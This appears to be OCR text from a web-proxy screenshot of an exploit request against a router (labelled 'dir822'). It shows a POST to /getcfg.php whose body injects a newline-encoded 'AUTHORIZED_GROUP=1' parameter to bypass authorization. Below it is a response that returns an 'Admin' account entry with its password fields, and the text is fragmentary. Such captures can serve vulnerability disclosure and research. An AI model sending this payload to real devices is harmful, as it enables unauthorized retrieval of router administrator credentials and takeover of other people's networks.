 dir822 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /getcfg.php HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: curl/8.11.0
4 Accept: */*
5 Content-Length: 44
6 Content-Type: application/x-www-form-urlencoded
7 Connection: keep-alive
8
9 SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1
Response
Pretty Raw Hex Render
15 <seqno>
</seqno>
16 <max>
2
</max>
17 <count>
1
</count>
18 <entry>
19 <uid>
</uid>
20 <name>
Admin
</name>
21 <usrid>
</usrid>
22 <password>
</password>
23 <group>
0
</group>
24 <description>